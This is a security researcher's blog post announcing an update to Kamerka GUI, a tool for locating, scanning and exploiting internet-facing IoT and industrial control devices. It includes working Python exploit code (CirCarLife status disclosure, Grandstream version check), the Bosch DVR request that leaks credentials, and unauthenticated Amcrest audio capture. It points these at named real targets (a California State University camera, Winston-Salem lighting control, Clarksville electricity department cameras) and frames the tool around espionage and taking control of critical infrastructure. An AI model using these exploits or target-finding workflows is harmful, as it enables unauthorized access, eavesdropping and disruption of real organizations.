Today, I'm presenting major update that allows to actively scan Industrial Control Systems with NMAP scripts and any other device. In addition I implemented couple popular IoT exploits to show you how it's easy to take control over unsecured internet facing devices. This update also provides information about device including default credentials.
As we are halfway through the season, I made this post public.
If you missed last episode, read it below

You can download ꓘamerka GUI from my Github
Introduction
I want to proof how it's easy and simple to compromise Internet of Things and Industrial Control Devices all over the world. Usually cybercriminals are more interested in IoT to create botnets but I want to focus on espionage aspect related to such devices and also ICS.
ꓘamerka project started couple years ago to track exposure of devices and locate them accordingly. First version was accessible via CLI with simple queries to later transform to web application with more than 100 ICS dorks, medical devices and 30+ for IoT. You could locate it based on indicators, which I showed in previous articles, and next gather open source intelligence from Shodan, Binary Edge and WHOISXMLAPI. The last element in the chain has been added, newest update provides possibility to scan devices with one click thanks to NMAP. In addition, ꓘamerka displays information about device and list of default passwords. Information was taken mostly from vendor's website and default credentials from Critifence database

and Information Trust Institute
For industrial devices, I implemented scans with NMAP scripts from Redpoint by Digital Bonds.
Exploits were taken from Routersploit project by Threat9 and exploit-db.com
So, I will write about development, methodology and potential use cases.
Scan
Information gathered in passive way can be misleading sometimes, especially if we talking about periodic scans that Shodan does. It might be a little bit outdated and it's not a Shodan fault because this field constantly changes and new devices appear and some of them go offline. That's why I decided to integrate NMAP to ꓘamerka.

Workflow is pretty straightforward, every type defined at the beginning, for example "niagara" or "ethernet_ip" has assigned an NMAP script from NSE or Redpoint repository, which are included in ꓘamerka with one small change to display also station name field in Niagara product.
ics_scan = {"dnp3":"--script=nmap_scripts/dnp3-info.nse", "niagara":"--script=nmap_scripts/fox-info.nse",
"siemens":"--script=nmap_scripts/s7-info.nse" , "proconos":"--script=nmap_scripts/proconos-info.nse",
"pcworx":"--script=nmap_scripts/pcworx-info.nse", "omron":"--script=nmap_scripts/omron-info.nse",
"modbus":"--script=nmap_scripts/modbus-discover.nse", "ethernetip":"--script=nmap_scripts/enip-info.nse",
"codesys":"--script=nmap_scripts/codesys.nse", "ab_ethernet":"--script=nmap_scripts/cspv4-info.nse",
"tank":"--script=nmap_scripts/atg-info.nse", "modicon":"--script=nmap_scripts/modicon-info.nse"}
["fox.version"] = set,
["app.name"] = set,
["app.version"] = set,
["vm.name"] = set,
["station.name"] = set,
["vm.version"] = set,
["os.name"] = set,
https://svn.nmap.org/nmap/scripts/fox-info.nse


Going into details, you can check script to retrieve data from Siemens S7 protocol below.
It sends initial query and to the host and port and then parse response accordingly. Worth to noted that it scans only the port device is operating on.
Output contains information, different for each device, about used firmware, location, software, model, description and other valuable data to locate, track and finally exploit.
Exploit
Unfortunately, it was hard to find public exploit for any protocol and application related to industrial control systems and then test it properly, however Internet of Things devices are often poorly secured just by design. There were and still are plenty of botnets consisting only of cameras and other cheap IoT. Vendors do not often care about their products and leave vulnerabilities for years. It creates opportunity for cyber criminals to exploit vulnerability and completely compromise device.
Do you want to take control over smart homes? Eavesdrop on conversations? Hijack camera stream? Compromise smart electric vehicle charging points? You can do it very easily in ꓘamerka now.
Currently 8 exploits/checks have been implemented for following products & vendors
- CirCarLife SCADA 4.3.0 - Credential Disclosure
- VideoIQ - Remote file disclosure
- Grandstream UCM6202 1.0.18.13 - Remote Command Injection
- Contec Smart Home 4.15 - Unauthorized Password Reset
- Netwave IP Camera - Password Disclosure
- Amcrest Cameras 2.520.AC00.18.R - Unauthenticated Audio Streaming
- Lutron Quantum 2.0 - 3.2.243 - Information Disclosure
- Bosch Security Systems DVR 630/650/670 Series - Multiple Vulnerabilities
Lets take a look step by step how it works based on remote command injection for Grandstream.
Reading exploit we see it checks for version and if it's affected, establishes reverse shell. In this case ꓘamerka only provides first part, i.e. comparing version to the vulnerable ones.
match = re.match('^([0-9]+)\.([0-9]+)\.([0-9]+)\.([0-9]+)$',
parsed_response['response']['prog_version'])
if not match:
return {"Reason":"Failed to extract the remote targets version"}
major = int(match[1])
minor = int(match[2])
point = int(match[3])
patch = int(match[4])
if (major > 1) or (major == 1 and minor > 0) or (major == 1 and minor == 0
and point > 19) or (
major == 1 and minor == 0 and point == 19 and patch >=
20):
return_dict["verdict"] = "Unaffected version"
device.exploit = return_dict
device.save()
return return_dict
else:
return_dict["verdict"] = "Vulnerable version"
device.exploit = return_dict
device.save()
return return_dict

Information tile includes default credentials and link to the exploit so you can follow and send reverse shell on your own, if needed.
Some devices just respond with credentials when asked. Per this exploit, it's enough to send GET request to "/User.cgi?cmd=get_user" path of Bosch security system dvrs application, and user and password will show up in XML format.

You can then use the credentials and gain authorized access or exploit other vulnerabilities.
Some of the Amcrest Cameras allows unauthenticated audio streaming download. This exploit has been implemented and put file in main directory, ready to be decoded using ffplay.


Implement your own exploit
As presented, these are simple exploits mostly sending one unauthorized request and obtain information like passwords, status, users or audio stream.
Workflow of integrating new exploits is easy as well as general structure of the tool. At the beginning, each type has it's own query, which you can pick during search.
<option value="CirCarLife">CirCarLife</option>
"CirCarLife": "CirCarLife -ASUSTeK",
"-ASUSteK" it's here to exclude honeypots.
After that you can pick your device and ꓘamerka will look for it and display results. Then you can locate it and scan but to exploit, you must write the code and put it in "exploits.py".
def circarlife(device):
ip = device.ip
port = device.port
return_dict = {}
device.exploited_scanned = True
try:
req = requests.get(
"http://" + ip + ":" + port + "/services/user/values.xml?var=STATUS")
content = req.text
tree = ET.ElementTree(ET.fromstring(content))
root = tree.getroot()
for elem in root:
for c,subelem in enumerate(elem):
if c == 0:
helper = subelem.text
return_dict[helper] = ""
else:
return_dict[helper] = subelem.text
device.exploit = return_dict
device.save()
return return_dict
except Exception as e:
print(e)
return {"Reason": str(e)}
Exploit makes connection to specific ip, port and path to retrieve PLC status which confirms exploitability.
At the beginning, it adds value True to mark attempt to compromise device. At the end it saves gathered information to the database to "device.exploit" and returns same value "return_dict" in json format to frontend.
"Exploit" button recognizes type and last thing you have to do is to add additional check in task.py to specify proper exploit.
if device1.type == "CirCarLife":
plc_status = exploits.circarlife(device1)
return plc_status
if device1.type == "amcrest":
videotalk = exploits.amcrest(device1)
return videotalk
When you click Exploit button, above code will run and results will be displayed in json format.

You can follow the exploit and look for credentials in log file.
LISE (Locate, Intel, Scan, Exploit)
The best example of such investigation of devices in critical infrastructure is research about Internet facing ICS in Southeast Asia.

However, at that time only localization and gathering passive intel were accessible. We already know how scan and exploitation work, so lets repeat steps to locate and gather intel.
You can locate devices via different methods, I talked about in previous articles describing ꓘamerka . In terms of IoT you can lookup by many factors and one of them is organization that device is operating in.


ꓘamerka gives you basic info from Shodan about device like Organization, City, Headers and similar. Based on such information we can deduce this VideoIQ camera belongs to the California State University, Office of the Chancel. Creating ꓘamerka, I had espionage in mind, not mass exploitation. It means, it was created to look for Internet of Things and Industrial Control Systems in strategic places and critical infrastructure and CSU could be one of them.

You never know where camera has been installed and what info you can get until you gain access to the device, however you can locate the camera to the CSU directly in ꓘamerka.
After successful localization, and if device is in scope (strategic place, critical infrastructure) we can move to Scan & Exploitation phase described above.
Another example can be vulnerable Lurton Quantum belongs to Winston-Salem city.

Quantum is a lighting control and energy management system that provides total light management by tying the most complete line of lighting controls, motorized window shades, digital ballasts and LED drivers, and sensors together under one software umbrella.
It operates in ASN of City of Winson-Salem and can be remotely exploitable. Exploit allows to bypass login and obtain internal information, with this you can take control over device.
Last thing, I want to present, is interesting vulnerability in Amcrest Cameras. You can download audio stream of device just by sending proper request. There are plenty of such cameras with Internet access and couple of them belong to Clarksville Department of Electricity.
Some vulnerabilities allow to establish a reverse shell and move forward into the network.
Lets stop here for a while and think what would happen if new remotely exploitable 0-day for Scada was discovered.
You are able to add it to ꓘamerka, find critical sectors and gain unauthorized access to perform espionage even disruption of services.
This time 100 EUR goes to RUSCADASEC

The initiative objectives are to raise the awareness and expertise of security and industrial automation specialists, to facilitate professional networking between specialists and organizations, to promote a security market, to develop relationship with like-minded foreign communities and increase general level of cybersecurity in industrial companies as a main goal
Conclusion
You might think it is getting more script-kiddie friendly but same as Routersploit or Metasploit. The main point in this case is to put pressure on vendors to patch their stuff and users to hide online presence of their IoT/ICS, especially if they are vulnerable and easily exploitable.
Bear in mind that ꓘamerka has a mobile version

and in next update, it will be possible to Locate, collect Intelligence, Scan and Exploit device from your mobile device. My idea is to locate all Internet of Things and Industrial Control Systems device in countries and particular cities and take control over them with your smartphone via ꓘamerka mobile and web app.




